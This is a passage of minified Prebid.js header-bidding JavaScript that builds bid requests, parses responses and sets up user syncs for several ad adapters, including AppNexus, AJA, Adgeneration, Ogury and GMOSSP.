e=Math.ceil(i/t.length),r=(0,T.i)(s,e);t.forEach((t,e)=>{r[e].map(e=>{P(e,"minduration",t),P(e,"maxduration",t)})})}else s.map(e=>P(e,"maxduration",a));return s})(i,t),r=b.tags.filter(e=>e.uuid!==t.bidId);b.tags=[...r,...e]}),t[0].userId){let r=[],e=e=>{e.forEach(t=>{!t||!t.uids||t.uids.length<1||t.uids.forEach(e=>{e={source:t.source,id:e.id};"adserver.org"==t.source?e.rti_partner="TDID":"uidapi.com"==t.source&&(e.rti_partner="UID2"),r.push(e)})})};t[0].userIdAsEids&&e(t[0].userIdAsEids),r.length&&(b.eids=r)}if(e?.ortb2?.regs?.ext?.dsa){let r=e.ortb2.regs.ext.dsa,i={};if(["dsarequired","pubrender","datatopub"].forEach(e=>{(0,y.isNumber)(r[e])&&(i[e]=r[e])}),(0,y.isArray)(r.transparency)&&r.transparency.every(e=>(0,y.isPlainObject)(e))){let t=[];r.transparency.forEach(e=>{(0,y.isStr)(e.domain)&&""!=e.domain&&(0,y.isArray)(e.dsaparams)&&e.dsaparams.every(e=>(0,y.isNumber)(e))&&t.push(e)}),0<t.length&&(i.transparency=t)}(0,y.isEmpty)(i)||(b.dsa=i)}i[0].publisher_id&&(b.publisher_id=i[0].publisher_id);{c=b;var h=e;let r=[],i={withCredentials:!0},n="https://ib.adnxs.com/ut/v3/prebid";if((0,w.C)(h?.gdprConsent)||(n="https://ib.adnxs-simple.com/ut/v3/prebid"),"TRUE"!==(0,y.getParameterByName)("apn_test").toUpperCase()&&!0!==v.$W.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1}),15<c.tags.length){let t=(0,y.deepClone)(c);(0,T.i)(c.tags,15).forEach(e=>{t.tags=e;e=JSON.stringify(t);r.push({method:"POST",url:n,data:e,bidderRequest:h,options:i})})}else{let e=JSON.stringify(c);r={method:"POST",url:n,data:e,bidderRequest:h,options:i}}return r}},interpretResponse:function(t,e){let i=e.bidderRequest,n=(t=t.body,[]);if(!t||t.error){let e=`in response for ${i.bidderCode} adapter`;t&&t.error&&(e+=": "+t.error),(0,y.logError)(e)}else if(t.tags&&t.tags.forEach(t=>{var e,r=t&&t.ads&&t.ads.length&&(0,I.I6)(t.ads,e=>e.rtb);if(r&&(!0===a.u.get(i.bidderCode,"allowZeroCpmBids")?0<=r.cpm:0<r.cpm)&&(0,I.mK)(this.supportedMediaTypes,r.ad_type)){let e=((r,i,n)=>{let a=(0,y.getBidRequest)(r.uuid,[n]),o=(0,y.getUniqueIdentifierStr)(),s={adId:o,requestId:r.uuid,cpm:i.cpm,creativeId:i.creative_id,dealId:i.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:a.adUnitCode,appnexus:{buyerMemberId:i.buyer_member_id,dealPriority:i.deal_priority,dealCode:i.deal_code}};if(i.adomain&&(s.meta=Object.assign({},s.meta,{advertiserDomains:[i.adomain]})),i.advertiser_id&&(s.meta=Object.assign({},s.meta,{advertiserId:i.advertiser_id})),i.dsa&&(s.meta=Object.assign({},s.meta,{dsa:i.dsa})),i.buyer_member_id&&(s.meta=Object.assign({},s.meta,{dchain:{ver:"1.0",complete:0,nodes:[{bsid:i.buyer_member_id.toString()}]}})),i.brand_id&&(s.meta=Object.assign({},s.meta,{brandId:i.brand_id})),i.rtb.video)switch(Object.assign(s,{width:i.rtb.video.player_width,height:i.rtb.video.player_height,vastImpUrl:i.notify_url,ttl:3600}),(0,l.A)(a,"mediaTypes.video.context")){case c.LM:let e=m.n[i.brand_category_id]||null,t=(s.meta=Object.assign({},s.meta,{primaryCatId:e}),i.deal_priority);s.video={context:c.LM,durationSeconds:Math.floor(i.rtb.video.duration_ms/1e3),dealTier:t},s.vastUrl=i.rtb.video.asset_url;break;case p.H6:if(s.adResponse=r,s.adResponse.ad=s.adResponse.ads[0],s.adResponse.ad.video=s.adResponse.ad.rtb.video,s.vastXml=i.rtb.video.content,i.renderer_url){let e=(0,I.I6)(n.bids,e=>e.bidId===r.uuid),t=(0,l.A)(e,"mediaTypes.video.renderer.options");t=t||(0,l.A)(e,"renderer.options"),s.renderer=function(e,t,r){t=u.A4.install({id:t.renderer_id,url:t.renderer_url,config:2<arguments.length&&void 0!==r?r:{},loaded:!1,adUnitCode:e});try{t.setRender(z)}catch(e){(0,y.logWarn)("Prebid Error calling setRender on renderer",e)}return t.setEventHandlers({impression:()=>(0,y.logMessage)("AppNexus outstream video impression event"),loaded:()=>(0,y.logMessage)("AppNexus outstream video loaded event"),ended:()=>{(0,y.logMessage)("AppNexus outstream renderer video event"),document.querySelector("#"+e).style.display="none"}}),t}(s.adUnitCode,i,t)}break;case p.mn:s.vastUrl=i.notify_url+"&redir="+encodeURIComponent(i.rtb.video.asset_url)}else if(i.rtb[c.s6]){let e=i.rtb[c.s6],t;var d;(e=>{var t,r;if(e&&""!==e)return t=null!=(t=e.match(g))&&1<=t.length,r=null!=(r=e.match("trk.js"))&&1<=r.length,e.startsWith("<script")&&r&&t})(i.viewability.config)&&(d="pbjs_adid="+o+";pbjs_auc="+a.adUnitCode,t=i.viewability.config.replace("dom_id=%native_dom_id%",d));let r=e.javascript_trackers;null==r?r=t:(0,y.isStr)(r)?r=[r,t]:r.push(t),s[c.s6]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:r},e.main_img&&(s[c.s6].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(s[c.s6].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),s[c.s6].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(s,{width:i.rtb.banner.width,height:i.rtb.banner.height,ad:i.rtb.banner.content});try{if(i.rtb.trackers)for(let r=0;r<i.rtb.trackers[0].impression_urls.length;r++){let e=i.rtb.trackers[0].impression_urls[r],t=(0,y.createTrackPixelHtml)(e);s.ad+=t}}catch(r){(0,y.logError)("Error appending tracking pixel",r)}}return s})(t,r,i);e.mediaType=(t=r.ad_type)===c.G_?c.G_:t===c.s6?c.s6:c.D4,n.push(e)}}),t.debug&&t.debug.debug_info){let e="AppNexus Debug Auction for Prebid\n\n"+t.debug.debug_info;e=e.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,y.logMessage)("https://console.appnexus.com/docs/understanding-the-debug-auction"),(0,y.logMessage)(e)}return n},getUserSyncs:function(e,t,r,i,n){return e.iframeEnabled&&(0,w.C)(r)?[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]:e.pixelEnabled?["https://px.ads.linkedin.com/setuid?partner=appNexus"].map(e=>({type:"image",url:e})):void 0}};function D(r){let a={},e=(Object.keys(r.params).forEach(e=>{var t=(0,S.vk)(e);t!==e&&(r.params[t]=r.params[e],delete r.params[e])}),a.sizes=b(r.sizes),a.primary_size=a.sizes[0],a.ad_types=[],a.uuid=r.bidId,r.params.placement_id?a.id=parseInt(r.params.placement_id,10):a.code=r.params.inv_code,(0,y.getParameterByName)("ast_override_div"));if((0,y.isStr)(e)&&""!==e){let t=decodeURIComponent(e).split(",").find(e=>e.startsWith(r.adUnitCode+":"));if(t){let e=t.split(":")[1];e&&(a.force_creative_id=parseInt(e,10))}}a.allow_smaller_sizes=r.params.allow_smaller_sizes||!1,a.use_pmt_rule="boolean"==typeof r.params.use_payment_rule?r.params.use_payment_rule:"boolean"==typeof r.params.use_pmt_rule&&r.params.use_pmt_rule,a.prebid=!0,a.disable_psa=!0;n=r;let t=(0,y.isFn)(n.getFloor)?(i=n.getFloor({currency:"USD",mediaType:"*",size:"*"}),(0,y.isPlainObject)(i)&&!isNaN(i.floor)&&"USD"===i.currency?i.floor:null):n.params.reserve||null;t&&(a.reserve=t),r.params.position?a.position={above:1,below:2}[r.params.position]||0:0!==(i=(0,l.A)(r,"mediaTypes.banner.pos")||(0,l.A)(r,"mediaTypes.video.pos"))&&1!==i&&3!==i||(a.position=3===i?2:i),r.params.traffic_source_code&&(a.traffic_source_code=r.params.traffic_source_code),r.params.private_sizes&&(a.private_sizes=b(r.params.private_sizes)),r.params.supply_type&&(a.supply_type=r.params.supply_type),r.params.pub_click&&(a.pubclick=r.params.pub_click),r.params.ext_inv_code&&(a.ext_inv_code=r.params.ext_inv_code),r.params.publisher_id&&(a.publisher_id=parseInt(r.params.publisher_id,10)),r.params.external_imp_id&&(a.external_imp_id=r.params.external_imp_id);var i,n=(0,A.T_)((0,A.gg)((0,l.A)(r,"ortb2Imp.ext.data.keywords")),r.params?.keywords),n=(0<n.length&&(a.keywords=n),(0,l.A)(r,"ortb2Imp.ext.gpid")||(0,l.A)(r,"ortb2Imp.ext.data.pbadslot"));if(n&&(a.gpid=n),(r.mediaType===c.s6||(0,l.A)(r,"mediaTypes."+c.s6))&&(a.ad_types.push(c.s6),0===a.sizes.length&&(a.sizes=b([1,1])),r.nativeParams)){let e=(i=>{let n={};return Object.keys(i).forEach(e=>{var t=f[e]&&f[e].serverName||f[e]||e,r=f[e]&&f[e].requiredParams;n[t]=Object.assign({},r,i[e]),(t===f.image.serverName||t===f.icon.serverName)&&n[t].sizes&&(r=n[t].sizes,(0,y.isArrayOfNums)(r)||(0,y.isArray)(r)&&0<r.length&&r.every(e=>(0,y.isArrayOfNums)(e)))&&(n[t].sizes=b(n[t].sizes)),t===f.privacyLink&&(n.privacy_supported=!0)}),n})(r.nativeParams);a[c.s6]={layouts:[e]}}{let n=(0,l.A)(r,"mediaTypes."+c.G_),e=(0,l.A)(r,"mediaTypes.video.context");a.hb_source=n&&"adpod"===e?7:1,r.mediaType!==c.G_&&!n||a.ad_types.push(c.G_),(r.mediaType===c.G_||n&&"outstream"!==e)&&(a.require_asset_url=!0),r.params.video&&(a.video={},Object.keys(r.params.video).filter(e=>(0,I.mK)(o,e)).forEach(e=>{switch(e){case"context":case"playback_method":var t=r.params.video[e],t=(0,y.isArray)(t)?t[0]:t;a.video[e]=d[e][t];break;case"frameworks":break;default:a.video[e]=r.params.video[e]}}),r.params.video.frameworks)&&(0,y.isArray)(r.params.video.frameworks)&&(a.video_frameworks=r.params.video.frameworks),n&&(a.video=a.video||{},Object.keys(n).filter(e=>(0,I.mK)(s,e)).forEach(e=>{switch(e){case"minduration":case"maxduration":"number"!=typeof a.video[e]&&(a.video[e]=n[e]);break;case"skip":"boolean"!=typeof a.video.skippable&&(a.video.skippable=1===n[e]);break;case"skipafter":"number"!=typeof a.video.skipoffset&&(a.video.skippoffset=n[e]);break;case"playbackmethod":"number"!=typeof a.video.playback_method&&(t=n[e],1<=(t=(0,y.isArray)(t)?t[0]:t))&&t<=4&&(a.video.playback_method=t);break;case"api":var t;!a.video_frameworks&&(0,y.isArray)(n[e])&&(t=n[e].map(e=>{e=4===e?5:5===e?4:e;if(1<=e&&e<=5)return e}).filter(e=>e),a.video_frameworks=t);break;case"startdelay":case"plcmt":case"placement":if("number"!=typeof a.video.context){let e=n.plcmt,t=n.placement,r=n.startdelay,i=((e,t)=>{if(e)return 2!==e?3===e?"interstitial":4===e?"outstream":void 0:void 0!==t?0===t?"accompanying_content_pre_roll":-1===t?"accompanying_content_mid_roll":-2===t?"accompanying_content_post_roll":void 0:void 0})(e,r)||(()=>{if(t)return 2===t?"in-banner":3===t?"outstream":4===t?"in-feed":5===t?"intersitial":void 0})()||(e=>{if(void 0!==e)return 0===e?"pre_roll":-1===e?"mid_roll":-2===e?"post_roll":void 0})(r);a.video.context=d.context[i]}}})),r.renderer&&(a.video=Object.assign({},a.video,{custom_renderer_present:!0}))}return r.params.frameworks&&(0,y.isArray)(r.params.frameworks)&&(a.banner_frameworks=r.params.frameworks),(0,l.A)(r,"mediaTypes."+c.D4)&&a.ad_types.push(c.D4),0===a.ad_types.length&&delete a.ad_types,a}function b(t){let r=[],i={};if((0,y.isArray)(t)&&2===t.length&&!(0,y.isArray)(t[0]))i.width=parseInt(t[0],10),i.height=parseInt(t[1],10),r.push(i);else if("object"==typeof t)for(let e=0;e<t.length;e++){var n=t[e];(i={}).width=parseInt(n[0],10),i.height=parseInt(n[1],10),r.push(i)}return r}function U(e){return!!e.params.user}function N(e){return!!parseInt(e.params.member,10)}function q(e){if(e.params)return!!e.params.app}function W(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function F(e){return!!e.debug}function B(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===c.LM}function L(e){let t=!1;var r=e.params,i=e.params.video;return t=!(t=r.frameworks&&(0,y.isArray)(r.frameworks)?(0,I.mK)(e.params.frameworks,6):t)&&i&&i.frameworks&&(0,y.isArray)(i.frameworks)?(0,I.mK)(e.params.video.frameworks,6):t}function P(e,t,r){(0,y.isEmpty)(e.video)&&(e.video={}),e.video[t]=r}function z(e,t){var r=e.adUnitCode;try{var i=document.getElementById(r).querySelectorAll("div[id^='google_ads']");i[0]&&i[0].style.setProperty("display","none")}catch(r){}var n=e.adUnitCode;try{var a=document.getElementById(n).querySelectorAll("script[id^='sas_script']");a[0].nextSibling&&"iframe"===a[0].nextSibling.localName&&a[0].nextSibling.style.setProperty("display","none")}catch(n){}e.renderer.push(()=>{(t?.defaultView||window).ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},function(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}.bind(null,e))})}(0,r.a$)(n),(0,e.E)("appnexusBidAdapter")}},e=>{e.O(0,[60802,97247,44982,95444,42698,12126,12139,51085],()=>e(e.s=50791)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[1329],{21659:(e,t,r)=>{var i=r(7873),s=r(91069),n=r(57377),a=r(71371),d=r(76568);let l={"970x250":1,"300x250":2,"320x50":3,"728x90":4,"320x100":6,"336x280":31,"300x600":32},u={code:"aja",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!e.params.asi},buildRequests:function(r,e){var i=[],n=e?.refererInfo?.page||void 0;for(let t=0,e=r.length;t<e;t++){var a=r[t];let e="";var o=(0,s.getBidIdParameter)("asi",a.params),o=(e=(0,d.v)(e,"asi",o),e=(0,d.v)(e,"skt",5),e=(0,d.v)(e,"gpid",a.ortb2Imp?.ext?.gpid),e=(0,d.v)(e,"tid",a.ortb2Imp?.ext?.tid),e=(0,d.v)(e,"cdep",a.ortb2?.device?.ext?.cdep),e=(0,d.v)(e,"prebid_id",a.bidId),e=(0,d.v)(e,"prebid_ver","9.37.0"),e=(0,d.v)(e,"page_url",n),e=(0,d.v)(e,"schain",u.serializeSupplyChain(a.schain||[])),(e=>{let r=e.sizes||[];r.push(...e.mediaTypes?.banner?.sizes||[]);var i=[];for(let t of r)if(2===t.length){let e=l[t[0]+"x"+t[1]];e&&i.push(e)}return[...new Set(i)]})(a)),o=(o&&0<o.length&&(e=(0,d.v)(e,"ad_format_ids",o.join(","))),a.userIdAsEids),o=(o&&o.length&&(e=(0,d.v)(e,"eids",JSON.stringify({eids:o}))),a.ortb2?.device?.sua);o&&(e=(0,d.v)(e,"sua",JSON.stringify(o))),i.push({method:"GET",url:"https://ad.as.amanad.adtdp.com/v2/prebid",data:e})}return i},interpretResponse:function(e){var t=e.body;if(!t.is_ad_return)return[];var r=t.ad;if(1!==r.ad_type)return[];let i=t.ad.banner,n={requestId:r.prebid_id,mediaType:a.D4,ad:i.tag,width:i.w,height:i.h,cpm:r.price,creativeId:r.creative_id,dealId:r.deal_id,currency:r.currency||"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:i.adomain}};try{i.imps.forEach(e=>{e=(0,s.createTrackPixelHtml)(e);n.ad+=e})}catch(e){(0,s.logError)("Error appending tracking pixel",e)}return[n]},getUserSyncs:function(e,t){let r=[];return t.length&&(t=t[0].body,e.pixelEnabled&&t.syncs&&t.syncs.forEach(e=>{r.push({type:"image",url:e})}),e.iframeEnabled)&&t.sync_htmls&&t.sync_htmls.forEach(e=>{r.push({type:"iframe",url:e})}),r},serializeSupplyChain:function(e){var t,r;if(e&&e.nodes)return{ver:e,complete:t,nodes:r}=e,e+`,${t}!`+u.serializeSupplyChainNodes(r)},serializeSupplyChainNodes:function(e){let r=["asi","sid","hp","rid","name","domain"];return e.map(t=>r.map(e=>encodeURIComponent(t[e]||"").replace(/!/g,"%21")).join(",")).join("!")}};(0,n.a$)(u),(0,i.E)("ajaBidAdapter")}},e=>{e.O(0,[14577,60802,12139,51085],()=>e(e.s=21659)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18760],{92926:(e,t,r)=>{var i=r(7873),o=r(10988),n=r(29495),s=r(76568),a=r(57377),d=r(71371),l=r(91069),u=r(63172),r=r(89766);let c=(0,l.prefixLog)("Adgeneration: "),p=(0,r.A)({context:{netRevenue:!0,ttl:30},imp(e,t,r){e=e(t,r);return(0,u.J)(e,"ext.params",t.params),(0,u.J)(e,"ext.mediaTypes",t.mediaTypes),(0,u.J)(e,"ext.novatiqSyncResponse",t?.userId?.novatiq?.snowflake?.syncResponse),e},request:(e,t,r,i)=>e(t,r,i),bidResponse:(e,t,r)=>e(t,r)}),m={code:"adgeneration",aliases:["adg"],supportedMediaTypes:[d.D4,d.s6],isBidRequestValid:function(e){return!!e.params.id},buildRequests:function(e,a){e=p.toORTB({bidRequests:e,bidderRequest:a});c.logInfo("ortbObj",e);let{imp:t,...o}=e;return t.map(e=>{var t=e?.ext?.params,r=(0,l.getBidIdParameter)("id",t),i=JSON.parse(JSON.stringify(o));e?.ext?.novatiqSyncResponse&&1===e?.ext?.novatiqSyncResponse||i?.user?.ext?.eids&&Array.isArray(i?.user?.ext?.eids)&&(i.user.ext.eids=i?.user?.ext?.eids.filter(e=>"novatiq.com"!==e?.source));let n="";n=(0,s.v)(n,"id",r),n=(0,s.v)(n,"posall","SSPLOC"),(n=(0,s.v)(n,"sdktype","0")).lastIndexOf("&")===n.length-1&&(n=n.substring(0,n.length-1));r=`${t.debug?t.debug_url||"https://api-test.scaleout.jp/adgen/prebid":"https://d.socdm.com/adgen/prebid"}?`+n,t={currency:g(a),pbver:"9.37.0",sdkname:"prebidjs",adapterver:"1.6.4",ortb:{imp:[e],...i}};return e?.ext?.mediaTypes&&e?.ext?.mediaTypes.native||(t.imark=1),{method:"POST",url:r,data:t,options:{withCredentials:!0,crossOrigin:!0}}})},interpretResponse:function(e,t){c.logInfo("serverResponse",JSON.parse(JSON.stringify(e)));var r,i,n,e=e.body;return!e.results||e.results.length<1||!t?.data?.ortb?.imp||t?.data?.ortb?.imp.length<1?[]:(r=e?.results[0],t={requestId:n=(i=t?.data?.ortb?.imp[0])?.id,cpm:r.cpm||0,width:r.w||1,height:r.h||1,creativeId:r.creativeid||"",dealId:r.dealid||"",currency:g(t.bidderRequest),netRevenue:!0,ttl:r.ttl||10},r.adomain&&Array.isArray(r.adomain)&&r.adomain.length&&(t.meta={advertiserDomains:r.adomain}),r&&r.native&&0<r.native.assets.length?(t.native=((e,t)=>{var r={};if(e&&0<e.assets.length){var i=e.assets;for(let e=0,t=i.length;e<t;e++)switch(i[e].id){case 1:r.title=i[e].title.text;break;case 2:r.image={url:i[e].img.url,height:i[e].img.h,width:i[e].img.w};break;case 3:r.icon={url:i[e].img.url,height:i[e].img.h,width:i[e].img.w};break;case 4:r.sponsoredBy=i[e].data.value;break;case 5:r.body=i[e].data.value;break;case 6:r.cta=i[e].data.value;break;case 502:r.privacyLink=encodeURIComponent(i[e].data.value)}r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers||[],r.impressionTrackers=e.imptrackers||[],t&&""!=t&&r.impressionTrackers.push(t)}return r})(r.native,r.beaconurl),t.mediaType=d.s6):t.ad=((t,e,r,i)=>{c.logInfo("params",r);let n=t.ad;if(t.vastxml&&0<t.vastxml.length)if(e&&e.option&&e.option.ad_type&&"upper_billboard"===e.option.ad_type){let e=r.marginTop||"0";n=`<body><script type="text/javascript" src="https://i.socdm.com/sdk/js/adg-browser-m.js"></script>${r=t.vastxml,a=e,`<script type="text/javascript">window.ADGBrowserM.init({vastXml: '${r.replace(/\r?\n/g,"")}', marginTop: '${a}'});</script>`}</body>`}else n=`<body><div id="apvad-${i}"></div><script type="text/javascript" id="apv" src="https://cdn.apvdr.com/js/VideoAd.min.js"></script>${e=t.vastxml,`<script type="text/javascript">(function(){ new APV.VideoAd(${(0,o.f)(JSON.stringify({s:i}))}).load('${e.replace(/\r?\n/g,"")}'); })();</script>`}</body>`;var a;return f(n=n.replace(/<\/\s?body>/,t.beacon+"</body>"))?f(n):n})(r,e?.location_params,i.ext.params,n),[t])},getUserSyncs:function(e,t){return[]}};function f(e){var t=e.indexOf("<body>"),r=e.lastIndexOf("</body>");return-1!==t&&-1!==r&&e.substr(t,r).replace("<body>","").replace("</body>","")}function g(e){return"USD"===((0,n.b)(e)||"").toUpperCase()?"USD":"JPY"}(0,a.a$)(m),(0,i.E)("adgenerationBidAdapter")}},e=>{e.O(0,[60802,58498,19147,14577,35801,12139,51085],()=>e(e.s=92926)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[81575],{89177:(e,t,r)=>{var i=r(7873),n=r(71371),a=r(63172),o=r(91069),s=r(70433),d=r(57377),l=r(68044),u=r(44042),r=r(89766);let c="https://ms-cookie-sync.presage.io",p=(0,r.A)({context:{netRevenue:!0,ttl:60,mediaType:"banner"},request(e,t,r,i){e=e(t,r,i),e.tmax=1e3,(0,a.J)(e,"device.pxratio",window.devicePixelRatio),(0,a.J)(e,"site.page",f().location.href),e.ext=(0,o.mergeDeep)({},e.ext,{adapterversion:"2.0.0",prebidversion:"9.37.0"}),t=r.bids.find(e=>Boolean((0,s.A)(e,"params.assetKey",!1))),t&&(0,a.J)(e,"site.id",t.params.assetKey),i=r.bids.find(e=>Boolean(e.userId));return i&&(0,a.J)(e,"user.ext.uids",i.userId),e},imp(e,t,r){var e=e(t,r),r=document.timeline&&document.timeline.currentTime?document.timeline.currentTime:0,i=t.adUnitCode,r=(e.tagid=t.adUnitCode,e.ext=(0,o.mergeDeep)({},t.params,{timeSpentOnPage:r,gpid:i},e.ext),m(t));return r?e.bidfloor=r:delete e.bidfloor,e},bidResponse(e,t,r){e=e(t,r);return e.currency="USD",e}});function m(e){return(0,o.isFn)(e.getFloor)&&(e=e.getFloor({currency:"USD",mediaType:"banner",size:"*"}),(0,o.isPlainObject)(e))&&"USD"===e.currency?e.floor:0}function f(){try{return(0,o.getWindowTop)()}catch(e){return(0,o.getWindowSelf)()}}r={code:"ogury",gvlid:31,supportedMediaTypes:[n.D4],isBidRequestValid:function(e){var t=(0,u.u)(e),t=Boolean(t)&&0<t.length,r=!!(0,s.A)(e,"params.adUnitId")&&!!(0,s.A)(e,"params.assetKey"),e=!!(0,s.A)(e,"ortb2.site.publisher.id")&&!!e.adUnitCode;return t&&(r||e)},getUserSyncs:function(e,t,r,i,n){var r=r&&r.consentString||"",a=n&&n.gppString||"",n=n&&n.applicableSections&&n.applicableSections.toString()||"";return e.iframeEnabled?[{type:"iframe",url:c+`/user-sync.html?gdpr_consent=${r}&source=prebid&gpp=${a}&gpp_sid=`+n}]:e.pixelEnabled?[{type:"image",url:c+`/v1/init-sync/bid-switch?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n},{type:"image",url:c+`/ttd/init-sync?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n},{type:"image",url:c+`/xandr/init-sync?iab_string=${r}&source=prebid&gpp=${a}&gpp_sid=`+n}]:[]},buildRequests:function(e,t){return{method:"POST",url:"https://mweb-hb.presage.io/api/header-bidding-request",data:p.toORTB({bidRequests:e,bidderRequest:t}),options:{contentType:"application/json"}}},interpretResponse:function(e,t){return p.fromORTB({response:e.body,request:t.data}).bids},getFloor:m,onBidWon:function(e){f().OG_PREBID_BID_OBJECT={...e&&{...e}},e&&e.nurl&&(0,l.RD)(e.nurl,null)},getWindowContext:f,onTimeout:function(e){(0,l.RD)("https://ms-ads-monitoring-events.presage.io/bid_timeout",null,JSON.stringify({...e[0],location:window.location.href}),{method:"POST",contentType:"application/json"})}};(0,d.a$)(r),(0,i.E)("oguryBidAdapter")}},e=>{e.O(0,[60802,58498,18139,12139,51085],()=>e(e.s=89177)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46462],{35348:(e,t,r)=>{var i=r(7873),p=r(29495),m=r(76568),n=r(57377),a=r(71371),f=r(91069),g=r(70433),o=r(63172),r={code:"gmossp",supportedMediaTypes:[a.D4],isBidRequestValid:function(e){return!!e.params.sid},buildRequests:function(t,e){var r=[],i=(e=>{let t=e.canonicalUrl;if(!t){var r=(()=>{try{return f.getWindowTop.document.getElementsByTagName("meta")}catch(e){return document.getElementsByTagName("meta")}})();for(let e=0;e<r.length&&!t;e++)"og:url"==r[e].getAttribute("property")&&(t=r[e].content)}return{canonicalLink:t,url:e.topmostLocation,ref:e.ref||window.document.referrer}})(e.refererInfo),n=(0,p.b)(e)||"JPY",a=(0,f.getDNT)()?"1":"0";for(let e=0;e<t.length;e++){var o=t[e],s=o.ortb2Imp?.ext?.tid,d=o.bidId,l=(0,g.A)(o,"userId.imuid"),u=(0,g.A)(o,"userId.pubcid"),c=(0,g.A)(o,"userId.idl_env"),o=(0,f.getBidIdParameter)("sid",o.params),s=(0,m.v)("","tid",s);s=(0,m.v)(s,"bid",d),s=(0,m.v)(s,"ver","9.37.0"),s=(0,m.v)(s,"sid",o),s=(0,m.v)(s,"im_uid",l),s=(0,m.v)(s,"shared_id",u),s=(0,m.v)(s,"idl_env",c),s=(0,m.v)(s,"url",i.url),s=(0,m.v)(s,"meta_url",i.canonicalLink),s=(0,m.v)(s,"ref",i.ref),s=(0,m.v)(s,"cur",n),s=(0,m.v)(s,"dnt",a),r.push({method:"GET",url:"https://sp.gmossp-sp.jp/hb/prebid/query.ad",data:s})}return r},interpretResponse:function(e,t){let r=e.body;if((0,f.isEmpty)(r))return[];try{r.imps.forEach(e=>{e=(0,f.createTrackPixelHtml)(e);r.ad+=e})}catch(e){(0,f.logError)("Error appending tracking pixel",e)}var i={requestId:r.bid,cpm:r.price,currency:r.cur,width:r.w,height:r.h,ad:r.ad,creativeId:r.creativeId,netRevenue:!0,ttl:r.ttl||300};return r.adomains&&(0,o.J)(i,"meta.advertiserDomains",Array.isArray(r.adomains)?r.adomains:[r.adomains]),[i]},getUserSyncs:function(t,e){let r=[];return e.length&&e.forEach(e=>{t.pixelEnabled&&e.body&&e.body.syncs.length&&e.body.syncs.forEach(e=>{r.push({type:"image",url:e})})}),r}};(0,n.a$)(r),(0,i.E)("gmosspBidAdapter")}},e=>{e.O(0,[19147,14577,60802,12139,51085],()=>e(e.s=35348)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[17520],{76554:(e,t,r)=>{var i=r(7873),a=r(70433),c=r(91069),n=r(57377),p=r(95789),m=r(71371),o=r(38619),s=r(34458);let d={w:640,h:360},l={code:"yieldone",aliases:["y1"],supportedMediaTypes:[m.D4,m.G_],isBidRequestValid:function(e){return!!e.params.placementId},buildRequests:function(e,n){return e.map(t=>{var 